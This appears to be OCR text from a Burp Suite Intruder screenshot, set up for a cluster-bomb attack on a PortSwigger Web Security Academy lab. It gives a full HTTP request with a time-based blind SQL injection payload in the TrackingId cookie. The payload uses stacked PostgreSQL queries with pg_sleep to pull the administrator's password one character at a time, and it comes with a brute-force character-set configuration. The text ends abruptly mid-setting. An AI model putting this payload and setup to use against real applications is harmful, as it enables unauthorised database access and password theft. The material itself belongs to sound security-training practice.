 Cluster bomb attack
Start attack
Target
https://0a5a007a04112c1980f385bc00a5007c.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Food+%26+Drink HTTP/1.1
2 Host: 0a5a007a04112c1980f385bc00a5007c.web-security-academy.net
3 Cookie: TrackingId=
axHVSBAJqo5BXSaW'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(3)+ELSE+pg_sleep(0)+END+FROM+
users--; session=AmxZNFbFl0Ovg3nwXASR2F8qj6izg0bR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5a007a04112c1980f385bc00a5007c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
Payloads
Payload position: 2 - a
Payload type: Brute forcer
Payload count: 36
Request count: 720
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations
of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
1
Payload proces
You can define
used.